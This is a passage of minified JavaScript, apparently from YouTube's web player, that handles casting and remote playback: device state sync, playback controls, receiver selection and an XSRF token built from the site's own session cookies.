var W=[];this.B.listId==t.listId&&this.B.videoId==t.videoId&&this.B.index==t.index||W.push("remoteQueueChange");this.B.playerState==t.playerState&&this.B.volume==t.volume&&this.B.muted==t.muted&&Xw(this.B)==Xw(t)&&g.k7(this.B.trackData)==g.k7(t.trackData)||W.push("remotePlayerChange");this.B.reset(I);g.Kt(W,function(E){this.publish(E)},this)};
g.z.yM=function(){var I=this.J.getDeviceId(),U=g.xf(this.D,function(t){return t.type=="REMOTE_CONTROL"&&t.id!=I});
return U?U.id:""};
g.z.aR=function(){return this.J.QZ()};
g.z.Hf=function(){return this.X||"UNSUPPORTED"};
g.z.Zp=function(){return this.Y||""};
g.z.LA=function(){!isNaN(this.aR())&&this.J.Hs()};
g.z.tBk=function(I,U){R1(this,I,U);PNk(this)};
g.z.Rf=function(){var I=g.Jv("SAPISID","")||g.Jv("__Secure-1PAPISID")||"",U=g.Jv("__Secure-3PAPISID","")||"";if(!I&&!U)return"";I=g.X2(g.oA(I),2);U=g.X2(g.oA(U),2);return g.X2(g.oA(","+I+","+U),2)};
TW.prototype.subscribe=TW.prototype.subscribe;TW.prototype.unsubscribeByKey=TW.prototype.V$;TW.prototype.getProxyState=TW.prototype.sI;TW.prototype.disconnect=TW.prototype.aJ;TW.prototype.getPlayerContextData=TW.prototype.Wf;TW.prototype.setPlayerContextData=TW.prototype.YgQ;TW.prototype.getOtherConnectedRemoteId=TW.prototype.yM;TW.prototype.getReconnectTimeout=TW.prototype.aR;TW.prototype.getAutoplayMode=TW.prototype.Hf;TW.prototype.getAutoplayVideoId=TW.prototype.Zp;TW.prototype.reconnect=TW.prototype.LA;
TW.prototype.sendMessage=TW.prototype.tBk;TW.prototype.getXsrfToken=TW.prototype.Rf;TW.prototype.isCapabilitySupportedOnConnectedDevices=TW.prototype.Rk;g.p(v9f,HE);g.z=v9f.prototype;g.z.Ii=function(I){return this.Bk.$_gs(I)};
g.z.contains=function(I){return!!this.Bk.$_c(I)};
g.z.get=function(I){return this.Bk.$_g(I)};
g.z.start=function(){this.Bk.$_st()};
g.z.add=function(I,U,t){this.Bk.$_a(I,U,t)};
g.z.remove=function(I,U,t){this.Bk.$_r(I,U,t)};
g.z.uI=function(I,U,t,W){this.Bk.$_un(I,U,t,W)};
g.z.b0=function(){for(var I=this.B.length,U=0;U<I;++U)this.Bk.$_ubk(this.B[U]);this.B.length=0;this.Bk=null;HE.prototype.b0.call(this)};
g.z.SC=function(){this.publish("screenChange")};
g.z.u6u=function(){this.publish("onlineScreenChange")};
vE.prototype.$_st=vE.prototype.start;vE.prototype.$_gspc=vE.prototype.qr;vE.prototype.$_gsppc=vE.prototype.rR;vE.prototype.$_c=vE.prototype.contains;vE.prototype.$_g=vE.prototype.get;vE.prototype.$_a=vE.prototype.add;vE.prototype.$_un=vE.prototype.uI;vE.prototype.$_r=vE.prototype.remove;vE.prototype.$_gs=vE.prototype.Ii;vE.prototype.$_gos=vE.prototype.y7;vE.prototype.$_s=vE.prototype.subscribe;vE.prototype.$_ubk=vE.prototype.V$;var Zg=null,li=!1,Ol=null,nq=null,CG6=null,Il=[];g.p(jbf,g.q);g.z=jbf.prototype;g.z.b0=function(){g.q.prototype.b0.call(this);this.J.stop();this.D.stop();this.W.stop();var I=this.Or;I.unsubscribe("proxyStateChange",this.by,this);I.unsubscribe("remotePlayerChange",this.u9,this);I.unsubscribe("remoteQueueChange",this.HC,this);I.unsubscribe("previousNextChange",this.md,this);I.unsubscribe("nowAutoplaying",this.Ns,this);I.unsubscribe("autoplayDismissed",this.qs,this);this.Or=this.B=null};
g.z.PN=function(I){var U=g.dx.apply(1,arguments);if(this.Or.D!=2)if(d$(this)){if(DD(this.Or).playerState!=1081||I!=="control_seek")switch(I){case "control_toggle_play_pause":DD(this.Or).isPlaying()?this.Or.pause():this.Or.play();break;case "control_play":this.Or.play();break;case "control_pause":this.Or.pause();break;case "control_seek":this.Y.lw(U[0],U[1]);break;case "control_subtitles_set_track":sbx(this,U[0]);break;case "control_set_audio_track":this.setAudioTrack(U[0])}}else switch(I){case "control_toggle_play_pause":case "control_play":case "control_pause":U=
this.G.getCurrentTime();Kl(this,U===0?void 0:U);break;case "control_seek":Kl(this,U[0]);break;case "control_subtitles_set_track":sbx(this,U[0]);break;case "control_set_audio_track":this.setAudioTrack(U[0])}};
g.z.f50=function(I){this.W.ue(I)};
g.z.YWn=function(I){this.PN("control_subtitles_set_track",g.Ct(I)?null:I)};
g.z.ys=function(){var I=this.G.getOption("captions","track");g.Ct(I)||sbx(this,I)};
g.z.HL=function(I){this.B.HL(I,this.G.getVideoData().lengthSeconds)};
g.z.B8d=function(){g.Ct(this.T)||aLw(this,this.T);this.X=!1};
g.z.by=function(I,U){this.D.stop();U===2&&this.o9()};
g.z.u9=function(){if(d$(this)){this.J.stop();var I=DD(this.Or);switch(I.playerState){case 1080:case 1081:case 1084:case 1085:this.B.Og=1;break;case 1082:case 1083:this.B.Og=0;break;default:this.B.Og=-1}switch(I.playerState){case 1081:case 1:this.wS(new g.zC(8));this.BT();break;case 1085:case 3:this.wS(new g.zC(9));break;case 1083:case 0:this.wS(new g.zC(2));this.Y.stop();this.HL(this.G.getVideoData().lengthSeconds);break;case 1084:this.wS(new g.zC(4));break;case 2:this.wS(new g.zC(4));this.HL(Xw(I));
break;case -1:this.wS(new g.zC(64));break;case -1E3:this.wS(new g.zC(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",zN:2}))}I=DD(this.Or).trackData;var U=this.T;(I||U?I&&U&&I.trackName==U.trackName&&I.languageCode==U.languageCode&&I.languageName==U.languageName&&I.kind==U.kind:1)||(this.T=I,aLw(this,I));I=DD(this.Or);I.volume===-1||Math.round(this.G.getVolume())===I.volume&&this.G.isMuted()===I.muted||this.on.isActive()||this.w7()}else Ayt(this)};
g.z.md=function(){this.G.publish("mdxpreviousnextchange")};
g.z.HC=function(){d$(this)||Ayt(this)};
g.z.Ns=function(I){isNaN(I)||this.G.publish("mdxnowautoplaying",I)};
g.z.qs=function(){this.G.publish("mdxautoplaycanceled")};
g.z.setAudioTrack=function(I){d$(this)&&this.Or.setAudioTrack(vA(this).videoId,I)};
g.z.seekTo=function(I,U){DD(this.Or).playerState===-1?Kl(this,I):U&&this.Or.seekTo(I)};
g.z.w7=function(){var I=this;if(d$(this)){var U=DD(this.Or);this.events.T_(this.mu);U.muted?this.G.mute():this.G.unMute();this.G.setVolume(U.volume);this.mu=this.events.L(this.G,"onVolumeChange",function(t){QbH(I,t)})}};
g.z.BT=function(){this.J.stop();if(!this.Or.Tg()){var I=DD(this.Or);I.isPlaying()&&this.wS(new g.zC(8));this.HL(Xw(I));this.J.start()}};
g.z.o9=function(){this.D.stop();this.J.stop();var I=this.Or.QZ();this.Or.D==2&&!isNaN(I)&&this.D.start()};
g.z.wS=function(I){this.D.stop();var U=this.K;if(!g.yp(U,I)){var t=g.R(I,2);t!==g.R(this.K,2)&&this.G.lm(t);this.K=I;o9L(this.B,U,I)}};g.p(N6H,g.xA);g.z=N6H.prototype;g.z.getCurrentTime=function(){return this.B.getCurrentTime()};
g.z.getDuration=function(){return this.B.getDuration()};
g.z.Jn=function(){return this.B.Jn()};
g.z.Cd=function(){return this.B.Cd()};
g.z.Fd=function(){return this.B.Fd()};
g.z.kW=function(){return this.B.kW()};
g.z.getPlayerState=function(){return this.B.cQ};
g.z.isAtLiveHead=function(){return this.B.isAtLiveHead()};
g.z.pauseVideo=function(){this.B.bX("control_pause")};
g.z.playVideo=function(){var I=this;return g.r(function(U){I.B.bX("control_play");return U.return()})};
g.z.seekTo=function(I,U){this.B.bX("control_seek",I,!(U==null?0:U.xa))};
g.z.s9=function(I){this.B.bX("control_set_audio_track",I);return!0};g.p(cA,g.T);cA.prototype.S_=function(){this.fade.show()};
cA.prototype.Mt=function(){this.fade.hide()};
cA.prototype.B=function(){c6("mdx-privacy-popup-cancel");this.Mt()};
cA.prototype.J=function(){c6("mdx-privacy-popup-confirm");this.Mt()};g.p($t,g.T);$t.prototype.onStateChange=function(I){this.Z5(I.state)};
$t.prototype.Z5=function(I){if(this.api.getPresentingPlayerType()===3){var U={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};I=g.R(I,128)?g.nS("Error on $RECEIVER_NAME",U):I.isPlaying()||I.isPaused()?g.nS("Playing on $RECEIVER_NAME",U):g.nS("Connected to $RECEIVER_NAME",U);this.updateValue("statustext",I);this.fade.show()}else this.fade.hide()};g.p(ui,g.A_);ui.prototype.J=function(){var I=this.G.getOption("remote","receivers");I&&I.length>1&&!this.G.getOption("remote","quickCast")?(this.ZI=g.vq(I,this.B,this),this.GV(g.F2(I,this.B)),I=this.G.getOption("remote","currentReceiver"),I=this.B(I),this.options[I]&&this.LX(I),this.enable(!0)):this.enable(!1)};
ui.prototype.B=function(I){return I.key};
ui.prototype.u5=function(I){return I==="cast-selector-receiver"?"Cast...":this.ZI[I].name};
ui.prototype.gQ=function(I){g.A_.prototype.gQ.call(this,I);this.G.setOption("remote","currentReceiver",this.ZI[I]);this.Er.Mt()};g.p(Jy8,g.SW);g.z=Jy8.prototype;
g.z.create=function(){var I=this.player.S(),U=g.nr(I);I={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:I.V("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:I.V("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:I.V("enable_cast_short_lived_lounge_token")};SJt(U,I);this.subscriptions.push(g.b0("yt-remote-before-disconnect",this.DF0,this));this.subscriptions.push(g.b0("yt-remote-connection-change",this.D8A,this));this.subscriptions.push(g.b0("yt-remote-receiver-availability-change",this.FR,
this));this.subscriptions.push(g.b0("yt-remote-auto-connect",this.rU0,this));this.subscriptions.push(g.b0("yt-remote-receiver-resumed",this.yUg,this));this.subscriptions.push(g.b0("mdx-privacy-popup-confirm",this.p5J,this));this.subscriptions.push(g.b0("mdx-privacy-popup-cancel",this.gUk,this));this.FR()};
g.z.load=function(){this.player.cancelPlayback();g.SW.prototype.load.call(this);this.ol=new N6H(this.player.S(),this);this.player.Ks(this.ol);this.xQ=new jbf(this,this.player,this.Or);var I=(I=Fq0())?I.currentTime:0;var U=g9$()?new kr(EF(),void 0):null;I==0&&U&&(I=Xw(DD(U)));I!==0&&this.HL(I);o9L(this,this.cQ,this.cQ);this.player.yI(6)};
g.z.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.e3();this.PF=this.SJ;g.cl(this.xQ,this.Or);this.Or=this.ol=this.xQ=null;g.SW.prototype.unload.call(this);this.player.yI(5);Sg(this)};
g.z.b0=function(){g.BF(this.subscriptions);g.SW.prototype.b0.call(this)};
g.z.bX=function(I){var U=g.dx.apply(1,arguments);this.loaded&&this.xQ.PN.apply(this.xQ,[I].concat(g.x(U)))};
g.z.getAdState=function(){return this.Og};
g.z.hasPrevious=function(){return this.Or?DD(this.Or).hasPrevious:!1};
g.z.hasNext=function(){return this.Or?DD(this.Or).hasNext:!1};
g.z.HL=function(I,U){this.xo=I||0;this.player.publish("progresssync",I,U);this.player.BQ("onVideoProgress",I||0)};
g.z.getCurrentTime=function(){return this.xo};
g.z.getDuration=function(){return DD(this.Or).getDuration()||0};
g.z.Jn=function(){var I=DD(this.Or);return I.T?I.B+JN(I):I.B};
g.z.Cd=function(){return DD(this.Or).loadedTime};
g.z.Fd=function(){return DS8(DD(this.Or))};
g.z.kW=function(){var I=DD(this.Or);return I.J>0?I.J+JN(I):I.J};
g.z.getProgressState=function(){var I=DD(this.Or),U=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:I.playerState!=1081&&this.player.nf(),clipEnd:U.clipEnd,clipStart:U.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.Jn(),isAtLiveHead:this.isAtLiveHead(),loaded:this.Cd(),seekableEnd:this.Fd(),seekableStart:this.kW(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.z.isAtLiveHead=function(){return DS8(DD(this.Or))-this.getCurrentTime()<=1};
g.z.nextVideo=function(){this.Or&&this.Or.nextVideo()};
g.z.PC=function(){this.Or&&this.Or.PC()};
g.z.DF0=function(I){I===1&&(this.oA=this.Or?DD(this.Or):null)};
g.z.D8A=function(){var I=g9$()?new kr(EF(),void 0):null;if(I){var U=this.PF;this.loaded&&this.unload();this.Or=I;this.oA=null;U.key!==this.SJ.key&&(this.PF=U,this.load())}else g.vl(this.Or),this.Or=null,this.loaded&&(this.unload(),(I=this.oA)&&I.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(I.videoId,Xw(I)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.z.FR=function(){var I=[this.SJ],U=I.concat,t=zMf();AN()&&g.sC("yt-remote-cast-available")&&t.push({key:"cast-selector-receiver",name:"Cast..."});this.ZI=U.call(I,t);I=pYt()||this.SJ;z7(this,I);this.player.BQ("onMdxReceiversChange")};
g.z.rU0=function(){var I=pYt();z7(this,I)};
g.z.yUg=function(){this.PF=pYt()};
g.z.p5J=function(){this.Yg=!0;Sg(this);li=!1;Zg&&w$(Zg,1);Zg=null};
g.z.gUk=function(){this.Yg=!1;Sg(this);z7(this,this.SJ);this.PF=this.SJ;li=!1;Zg=null;this.player.playVideo()};
g.z.pX=function(I,U){switch(I){case "casting":return this.loaded;case "receivers":return this.ZI;case "currentReceiver":return U&&(U.key==="cast-selector-receiver"?i4k():z7(this,U)),this.loaded?this.PF:this.SJ;case "quickCast":return this.ZI.length===2&&this.ZI[1].key==="cast-selector-receiver"?(U&&i4k(),!0):!1}};
g.z.gZ=function(){this.Or.gZ()};
g.z.mH=function(){return!1};
g.z.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.z.isLoggedIn=function(){var I,U;return((I=g.bP("PLAYER_CONFIG"))==null?void 0:(U=I.args)==null?void 0:U.authuser)!==void 0?!0:!(!g.bP("SESSION_INDEX")&&!g.bP("LOGGED_IN"))};g.hC("remote",Jy8);})(_yt_player);
